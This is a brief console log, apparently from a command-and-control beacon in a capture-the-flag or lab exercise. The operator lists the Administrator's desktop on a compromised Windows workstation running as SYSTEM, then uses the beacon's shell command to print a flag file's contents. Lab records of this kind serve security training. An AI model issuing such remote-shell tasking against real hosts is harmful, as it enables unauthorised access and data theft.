 [02/16 20:49:32] beacon> ls
[02/16 20:49:32] [*] Tasked beacon to list files in .
[02/16 20:49:32] [+] host called home, sent: 19 bytes
[02/16 20:49:32] [*] Listing: c:\users\Administrator\Desktop\
Size Type Last Modified Name
---- ---- ------------- ----
70b fil 02/16/2024 15:50:47 flag1.txt
[02/16 20:49:37] beacon> type flag1.txt
[02/16 20:49:37] [-] Unknown command: type flag1.txt
[02/16 20:49:45] beacon> shell type flag1.txt
[02/16 20:49:45] [*] Tasked beacon to run: type flag1.txt
[02/16 20:49:45] [+] host called home, sent: 45 bytes
[02/16 20:49:46] [+] received output:
ea40047bd79f6b2d146ae16dd844d98b
[WKSTN] - x64 | SYSTEM * | 2672 - x64 | Parent 4324
beacon>